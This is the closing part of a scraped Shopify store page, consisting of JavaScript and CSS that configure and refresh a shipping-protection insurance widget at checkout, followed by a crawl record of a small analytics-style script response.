  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=153112
body_size: 58
content:
lk2('0%3b153093')